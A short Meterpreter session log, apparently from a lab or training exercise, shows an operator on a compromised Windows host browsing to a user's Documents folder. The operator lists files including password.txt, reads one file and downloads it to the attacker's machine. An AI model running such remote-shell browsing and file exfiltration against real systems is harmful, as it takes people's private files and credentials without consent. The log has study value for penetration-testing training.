 meterpreter > pwd
C:\
meterpreter > cd Users
meterpreter > cd IEUser
meterpreter > cd Do
cd Documents  cd Downloads
meterpreter > cd Documents
meterpreter > pwd
C:\Users\IEUser\Documents
meterpreter > dir *.txt
Listing: *.txt
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter > download Drinks.re
cipe.txt
[*] Downloading: Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> Drinks.recipe.t
xt
[*] download   : Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >